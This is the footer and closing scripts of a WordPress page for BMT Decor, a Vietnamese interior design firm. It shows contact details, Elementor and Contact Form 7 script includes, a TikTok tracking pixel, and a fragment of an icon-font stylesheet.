				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55359bb9" data-id="55359bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8fbab7 elementor-widget elementor-widget-footer-nav-menu" data-id="a8fbab7" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__explore clearfix">
			<h3 class="footer-widget__title">Khám phá</h3>
				<ul id="menu-footer-menu-two" class="footer-widget__explore-list list-unstyled clearfix ml-0"><li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="/du-an">DỰ ÁN</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2156"><a href="/tin-tuc">TIN TỨC</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157"><a href="/lien-he">LIÊN HỆ</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158"><a href="/gioi-thieu">GIỚI THIỆU</a></li>
</ul>	</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-173a9f5b" data-id="173a9f5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a7c947e elementor-widget elementor-widget-footer-contact" data-id="5a7c947e" data-element_type="widget" data-widget_type="footer-contact.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__contact clearfix">
			<h3 class="footer-widget__title">Liên hệ</h3>
		<ul class="footer-widget__contact-list list-unstyled clearfix ml-0">
					<li>
				<div class="icon icon-svg">
					<span aria-hidden="true" class="  icon-phone-call"></span>				</div>
				<div class="text">
					<h5>Hỗ trợ tư vấn 24/7</h5>
					<p><a href="tel:0934888881">0934888881</a></p>
				</div>
			</li>
					<li>
				<div class="icon icon-svg">
					<span aria-hidden="true" class="   icon-message"></span>				</div>
				<div class="text">
					<h5>Send email</h5>
					<p><a href="mailto:bmt.decor@gmail.com">bmt.decor@gmail.com</a></p>
				</div>
			</li>
					<li>
				<div class="icon icon-svg">
					<span aria-hidden="true" class="   icon-location"></span>				</div>
				<div class="text">
					<h5></h5>
					<p>380 Vũ Huy Tấn, Phường 15, Quận Bình Thạnh, TP.HCM</p>
				</div>
			</li>
					<li>
				<div class="icon icon-svg">
					<span aria-hidden="true" class="   icon-location"></span>				</div>
				<div class="text">
					<h5> </h5>
					<p>58 Thành Thái, Phường 12, Quận 10, TP.HCM</p>
				</div>
			</li>
					<li>
				<div class="icon icon-svg">
					<span aria-hidden="true" class="   icon-location"></span>				</div>
				<div class="text">
					<h5></h5>
					<p>Xưởng SX Nguyễn Thị Tú, P. Bình Hưng Hòa B, Bình Tân, TP.HCM</p>
				</div>
			</li>
			</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3359e02c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3359e02c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5721c101" data-id="5721c101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5577be8e elementor-widget elementor-widget-footer-copyright" data-id="5577be8e" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
				<div class="site-footer__bottom">
		<div class="container">
			<div class="row">
				<div class="col-xl-12">
					<div class="site-footer__bottom-inner">
						<p class="site-footer__bottom-text">© Copyright 2013 CÔNG TY TNHH TMDV BMT DECOR | MST: 0317552987</p>
					</div>
				</div>
			</div>
		</div>
	</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		                        <!-- end of the loop -->

            
        

	<span data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></span>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ambed-child/*","/wp-content/themes/ambed/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="desktop-action">
  <div class="zalo-action">
    <a class="zalo-widget" target="_blank" href="https://zalo.me/1255459439490998198" rel="noopener">
      <img class="tv-shake" decoding="async" src="/wp-content/uploads/2024/07/zalo_icon.webp" title="Zalo" loading="lazy">
      <br>
    </a>
  </div>
  <div class="phone-action">
    <div class="hotline-phone-ring-wrap">
      <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
          <a href="tel:0934888881" class="pps-btn-img">
            <br>
            <i class="fa fa-phone" aria-hidden="true" style="color: #fff;    margin: auto;"></i>
            <br>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="menu-bottom-mobile mobiles">
  <div class="menu__container">
    <div class="menu__icon btn_popup popmake-1197 " data-popup="2">
      <a href="#11111111" class="tv-shake tylpopup-2384"><i class="fa-regular fa-comment" style="font-size: 30px; color: #e4ae2f;"></i></a>
    </div>
    <ul>
      <li>
        <a href="tel:0934888881" data-wpel-link="internal"><span><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M20.8881 15.956V18.956C20.8892 19.2345 20.8322 19.5102 20.7206 19.7653C20.6091 20.0205 20.4454 20.2496 20.2402 20.4379C20.035 20.6261 19.7927 20.7695 19.5289 20.8587C19.265 20.9479 18.9855 20.9811 18.7081 20.956C15.631 20.6216 12.6751 19.5701 10.0781 17.886C7.66194 16.3507 5.61345 14.3022 4.07812 11.886C2.38809 9.27719 1.33636 6.30698 1.00812 3.21599C0.983127 2.93945 1.01599 2.66075 1.10462 2.39761C1.19324 2.13447 1.33569 1.89267 1.52288 1.68761C1.71008 1.48254 1.93792 1.31869 2.19191 1.20651C2.44589 1.09432 2.72046 1.03625 2.99812 1.03599H5.99812C6.48342 1.03121 6.95391 1.20306 7.32188 1.51952C7.68985 1.83597 7.93019 2.27543 7.99812 2.75599C8.12474 3.71605 8.35957 4.65871 8.69812 5.56599C8.83266 5.92391 8.86178 6.3129 8.78202 6.68687C8.70227 7.06083 8.51698 7.4041 8.24812 7.67599L6.97812 8.94599C8.40167 11.4495 10.4746 13.5224 12.9781 14.946L14.2481 13.676C14.52 13.4071 14.8633 13.2218 15.2372 13.1421C15.6112 13.0623 16.0002 13.0914 16.3581 13.226C17.2654 13.5645 18.2081 13.7994 19.1681 13.926C19.6539 13.9945 20.0975 14.2392 20.4146 14.6135C20.7318 14.9878 20.9003 15.4656 20.8881 15.956Z" stroke="#e1b261" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
            </svg></span><span>Gọi điện</span></a>
      </li>
     
      <li>
        <a class="tylpopup-2384" href="" data-wpel-link="internal"><span></span><span class="tv">Tư vấn</span></a>
      </li>
      <li>
        <a href="https://zalo.me/1255459439490998198" data-wpel-link="internal"><span><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill-rule="evenodd" clip-rule="evenodd" d="M12.3447 2C10.223 2 8.18816 2.84285 6.68787 4.34315C5.18758 5.84344 4.34473 7.87827 4.34473 10C4.34473 13.0981 6.36046 16.1042 8.57068 18.4373C9.65534 19.5822 10.7434 20.5195 11.5614 21.1708C11.8658 21.4133 12.1317 21.6152 12.3447 21.7726C12.5577 21.6152 12.8236 21.4133 13.128 21.1708C13.9461 20.5195 15.0341 19.5822 16.1188 18.4373C18.329 16.1042 20.3447 13.0981 20.3447 10C20.3447 7.87827 19.5019 5.84344 18.0016 4.34315C16.5013 2.84285 14.4665 2 12.3447 2ZM12.3447 23C11.79 23.8321 11.7895 23.8317 11.7895 23.8317L11.7866 23.8298L11.78 23.8253L11.757 23.8098C11.7376 23.7966 11.7098 23.7776 11.6743 23.753C11.6033 23.7038 11.5012 23.6321 11.3725 23.5392C11.1153 23.3534 10.7511 23.0822 10.3155 22.7354C9.44606 22.043 8.28411 21.0428 7.11877 19.8127C4.82899 17.3958 2.34473 13.9019 2.34473 10C2.34473 7.34784 3.39829 4.8043 5.27366 2.92893C7.14902 1.05357 9.69256 0 12.3447 0C14.9969 0 17.5404 1.05357 19.4158 2.92893C21.2912 4.8043 22.3447 7.34784 22.3447 10C22.3447 13.9019 19.8605 17.3958 17.5707 19.8127C16.4053 21.0428 15.2434 22.043 14.3739 22.7354C13.9384 23.0822 13.5742 23.3534 13.3169 23.5392C13.1883 23.6321 13.0862 23.7038 13.0152 23.753C12.9797 23.7776 12.9519 23.7966 12.9324 23.8098L12.9095 23.8253L12.9028 23.8298L12.9007 23.8312C12.9007 23.8312 12.8994 23.8321 12.3447 23ZM12.3447 23L12.8994 23.8321C12.5635 24.056 12.1254 24.0556 11.7895 23.8317L12.3447 23Z" fill="#e1b261"></path>
              <path fill-rule="evenodd" clip-rule="evenodd" d="M12.3447 8C11.2402 8 10.3447 8.89543 10.3447 10C10.3447 11.1046 11.2402 12 12.3447 12C13.4493 12 14.3447 11.1046 14.3447 10C14.3447 8.89543 13.4493 8 12.3447 8ZM8.34473 10C8.34473 7.79086 10.1356 6 12.3447 6C14.5539 6 16.3447 7.79086 16.3447 10C16.3447 12.2091 14.5539 14 12.3447 14C10.1356 14 8.34473 12.2091 8.34473 10Z" fill="#e1b261"></path>
            </svg> </span><span>Liên hệ</span></a>
      </li>
    </ul>
  </div>
</div>

<!-- The Popup -->
<div id="myPopup" class="popup">
    <!-- Popup content -->
    <div class="popup-content pum-container">
		<div class="tyl-popup-banner-du-an"></div>
        <span class="close">
		<img src="/wp-content/uploads/2024/07/close.svg" width="60px" height="60px" loading="lazy" />
		</span>
        <div id="popup-content-area" class="pum-container pum-content"></div>
    </div>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Add click event listener to elements with class that starts with 'tylpopup'
    document.querySelectorAll('[class*="tylpopup-"]').forEach(function(element) {
        element.addEventListener('click', function() {
            // Extract the post ID from the class name
            const classList = Array.from(element.classList);
            const postClass = classList.find(cls => cls.startsWith('tylpopup-'));
            const postId = postClass.split('-')[1];

            fetchPopupContent(postId);
        });
    });

    // Add event listener to close button
    document.querySelector('.close').addEventListener('click', function() {
		if(document.getElementById('myPopup'))
        document.getElementById('myPopup').style.display = "none";
//document.getElementById('masthead').style.display = "block";
    });

    // Add event listener to the popup overlay
    document.getElementById('myPopup').addEventListener('click', function(event) {
        // Close the popup if the click is outside the popup content area
        console.log('close');
        if (event.target === document.getElementById('myPopup')) {
            document.getElementById('myPopup').style.display = "none";
//document.getElementById('masthead').style.display = "block";
        }
    });
});

function fetchPopupContent(postId) {
    // Example: Using the WordPress REST API
    fetch('/wp-admin/admin-ajax.php?action=get_post_content&post_id='+postId)
        .then(response => response.json())
        .then(data => {
            document.getElementById('popup-content-area').innerHTML =data.data.content ;
			
            document.getElementById('myPopup').style.display = "inline-grid";
			document.querySelector('.popup').scrollTop=0;
		try{
			if(document.querySelector('#myPopup .tyl-popup-banner-du-an') && document.querySelector('#myPopup #tyl-banner-du-an-00'))
				{
					//document.querySelector('#myPopup .tyl-banner-du-an').src= document.querySelector('#myPopup #popup-content-area img').src;
					//document.querySelector('#myPopup #popup-content-area img').remove();
					console.log(postId);
					document.querySelector('#myPopup .tyl-popup-banner-du-an').innerHTML = "";
					document.querySelector('#myPopup .tyl-popup-banner-du-an').append(document.querySelector('#myPopup #tyl-banner-du-an-00'));
					
					//document.querySelector('#myPopup .tyl-banner-du-an').style.display = 'block';
				}
		}catch{
			
	}
		try{
			document.querySelector('#myPopup form.wpcf7-form')?.removeAttribute('action');
			document.querySelectorAll(".wpcf7 > form").forEach((
                function(e){
                    return wpcf7.init(e)
                }
            )
        );
		}catch{
			
	}
			
        })
        .catch(error => console.error('Error fetching post content:', error));
}
</script>



<script type="text/javascript">
document.querySelector('.newsletter__btn').addEventListener('click', function() {
fbq('track', 'Subscribe');
}, false);
</script>
<script>document.addEventListener('wpcf7mailsent',function(event){location='/hoan-thanh-gui-form/'},!1)</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script defer='defer' src="https://thietkethicong.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://thietkethicong.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/themes/ambed/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1768318615" id="bootstrap-select-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1721624384" id="jquery-bxslider-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/countdown/countdown.min.js?ver=1721624384" id="countdown-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/isotope/isotope.js?ver=1766991486" id="isotope-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jarallax/jarallax.min.js?ver=1768427029" id="jarallax-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1721624384" id="jquery-ajaxchimp-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1766134053" id="jquery-appear-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-easing/jquery.easing.min.js?ver=1766850178" id="jquery-easing-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1721624384" id="jquery-magnific-popup-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-circle-progress/jquery.circle-progress.min.js?ver=1721624384" id="jquery-circle-progress-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/odometer/odometer.min.js?ver=1763737592" id="odometer-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1767963670" id="owl-carousel-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/swiper/swiper.min.js?ver=1764413481" id="swiper-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/wow/wow.js?ver=1721624384" id="wow-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-tilt/tilt.jquery.min.js?ver=1721624384" id="jquery-tilt-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/sharer/sharer.min.js?ver=1768534685" id="sharer-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/circleType/jquery.circleType.js?ver=1767495713" id="circleType-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/circleType/jquery.lettering.min.js?ver=1721624384" id="lettering-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/js/ambed-addon.js?ver=1721624384" id="ambed-addon-script-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/themes/ambed/assets/js/ambed-theme.js?ver=1769551436" id="ambed-theme-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="tiktok-pixel-tracking-handle-header-js-after">
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WordPress";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('D0ABQOJC77UF1HSALE0G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
</script>
<script id="tiktok-tracking-handle-header-js-after">
ttq.instance('D0ABQOJC77UF1HSALE0G').track('Pageview', {'event_id': '6979364ce0758_tt4b_woocommerce_6814c1bcc0a18'})
ttq.instance('D0ABQOJC77UF1HSALE0G').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
</script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thietkethicong.vn\/wp-admin\/admin-ajax.php","nonce":"8fcfb21d15","urls":{"assets":"https:\/\/thietkethicong.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thietkethicong.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thietkethicong.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"e_lazyload":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true,"search":true},"urls":{"assets":"https:\/\/thietkethicong.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thietkethicong.vn\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"fb4ed67d22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2723,"title":"D%E1%BB%8Bch%20V%E1%BB%A5%20Thi%E1%BA%BFt%20K%E1%BA%BF%20Thi%20C%C3%B4ng%20Th%E1%BA%A9m%20m%E1%BB%B9%20vi%E1%BB%87n%20-%20Nha%20Khoa%20-%20BMT%20Decor","excerpt":"","featuredImage":"https:\/\/thietkethicong.vn\/wp-content\/uploads\/2024\/08\/t5-64a1adfa287c8-4-1024x512.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thietkethicong.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thietkethicong.vn/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/themes/ambed/assets/vendors/ambed-icons/style.css?ver=1.0
body_size: 807
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?l394az');
  src:  url('fonts/icomoon.eot?l394az#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?l394az') format('truetype'),
    url('fonts/icomoon.woff?l394az') format('woff'),
    url('fonts/icomoon.svg?l394az#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
